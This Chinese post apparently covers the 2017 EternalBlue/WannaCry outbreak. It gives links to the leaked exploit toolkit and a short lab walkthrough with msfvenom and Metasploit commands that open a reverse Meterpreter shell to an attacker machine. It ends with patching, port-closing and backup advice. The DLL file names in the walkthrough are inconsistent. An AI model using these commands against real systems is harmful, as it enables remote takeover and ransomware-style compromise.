永恒之蓝,永恒之蓝勒索病毒,中了永恒之蓝病毒勒索怎么办?

永恒

如果确定,已经中了勒索病毒,那么无药可救,因为他的加密方式,和RAR加密一样,除了字典办法没办法破解,当初可以等国外技术大神,出破解他加密软件的办法。

我们来看看他的侵入方法:

Shadow Brokers再次泄露出一份震惊世界的机密文档,其中包含了多个精美的 Windows 远程漏洞利用工具,可以覆盖大量的 Windows 服务器,一夜之间所有Windows服务器几乎全线暴露在危险之中,任何人都可以直接下载并远程攻击利用,考虑到国内不少高校、政府、国企甚至还有一些互联网公司还在使用 Windows 服务器,这次事件影响力堪称网络大地震。

目前已知受影响的 Windows 版本包括但不限于:Windows NT,Windows 2000(没错,古董也支持)、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、Windows Server 2012 SP0。

故事还要从一年前说起,2016 年 8 月有一个 “Shadow Brokers” 的黑客组织号称入侵了方程式组织窃取了大量机密文件,并将部分文件公开到了互联网上,方程式(Equation Group)据称是 NSA(美国国家安全局)下属的黑客组织,有着极高的技术手段。这部分被公开的文件包括不少隐蔽的地下的黑客工具。另外 “Shadow Brokers” 还保留了部分文件,打算以公开拍卖的形式出售给出价最高的竞价者,“Shadow Brokers” 预期的价格是 100 万比特币(价值接近5亿美金)。这一切听起来难以置信,以至于当时有不少安全专家对此事件保持怀疑态度,“Shadow Brokers” 的拍卖也因此一直没有成功。

北京时间 2017 年 4 月 14 日晚,“Shadow Brokers” 终于忍不住了,在推特上放出了他们当时保留的部分文件,解压密码是 “Reeeeeeeeeeeeeee”。



方程式ETERNALBLUE 下载地址

推特 https://yadi.sk/d/NJqzpqo_3GxZA4

github https://github.com/x0rz/EQGRP_Lost_in_Translation

Pyhthon环境配置

python-2.6.6.msi https://www.python.org/download/releases/2.6.6/

win32模块文件pywin32-221.win-amd64-py2.6.exe 链接: https://pan.baidu.com/s/1nu8KXPB 密码: hy7e

机器

攻击机器Windows 7:192.168.1.108

攻击机器Ubuntu :192.168.1.109

目标机器Windows 7 x64(没安装过SBM补丁的,并且关闭防火墙):192.168.1.113

利用msf生成dll劫持文件

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.109 LPORT=6566 -f dll > /opt/x.dll

将s.dll文件拷贝到windows2003的C盘目录下:

在msf下开启msfpaylod监听:

use exploit/multi/handler

set LHOST 192.168.1.109

set LPORT 6566

set PAYLOAD windows/x64/meterpreter/reverse_tcp

exploit

使用exp里执行dll,就可以看到test.dll 反弹给Ubuntu的shell了。



除 Windows 以外,“Shadow Brokers” 泄露的数据还显示方程式攻击了中东一些使用了 Swift 银行结算系统的银行。

缓解措施

所有 Windows 服务器、个人电脑,包括 XP/2003/Win7/Win8,Win 10 最好也不要漏过,全部使用防火墙过滤/关闭 137、139、445端口;对于 3389 远程登录,如果不想关闭的话,至少要关闭智能卡登录功能。

5月12日下午,编辑曾在读者群众收到爆料,有一高校学生的电脑中了勒索病毒,且勒索内容太特别搞笑:要求尽快支付勒索赎金,否则将删除文件,甚至提出半年后如果还没支付的穷人可以参加免费解压的活动。原来以为这只是个小范围的恶作剧式的勒索软件,没想到昨晚该勒索软件大面积爆发,许多高校学生中招,愈演愈烈。

今早,雷锋网发现,原来,5月12日起,全球范围内爆发基于Windows网络共享协议进行攻击传播的蠕虫恶意代码,这是不法分子通过改造之前泄露的NSA黑客武器库中“永恒之蓝”攻击程序发起的网络攻击事件,用户只要开机上网就可被攻击。五个小时内,包括英国、俄罗斯、整个欧洲以及国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件,对重要数据造成严重损失。

最可怕的是,这是不法分子利用NSA黑客武器库泄漏的“永恒之蓝”发起的蠕虫病毒攻击传播勒索恶意事件。恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

近日,多个高校沦陷于比特币病毒。这种病毒致使许多高校毕业生的毕业论文(设计)被锁,支付高额赎金后才能解密。

根据网络安全机构通报,这是不法分子利用NSA黑客武器库泄漏的“永恒之蓝”发起的病毒攻击事件。“永恒之蓝”会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑远程木马控制并攻击。据有关机构统计,目前国内平均每天有5000多台机器遭到NSA“永恒之蓝”黑客武器的远程攻击,教育网就是受攻击的重灾区!

为了防范病毒,请遵守以下防范措施:

1、为计算机安装最新的安全补丁,微软已发布补丁MS17-010修复了“永恒之蓝”攻击的系统漏洞,请尽快安装此安全补丁,网址为O网页链接。

2、关闭445、135、137、138、139端口,关闭网络共享。

3、强化网络安全意识:不明链接不要点击,不明文件不要下载,不明邮件不要打开。

4、尽快(今后定期)备份自己电脑中的重要文件资料到移动硬盘、U盘,备份完后脱机保存该磁盘。

5、建议仍在使用windows xp, windows 2003操作系统的用户尽快升级到 window 7/windows 10,或 windows 2008/2012/2016操作系统。

6、安装正版操作系统、Office软件等。

在此,校会提示:一定要做好对比特币病毒的防范!谨慎使用电脑,特别是对于校园网和教育网的使用!重要文件及时在网盘备份,尤其是即将进行毕业答辩的师兄师姐及搞科研的同学和老师,一定要保护好自己的毕业论文和科研论文等文件

0 Comments.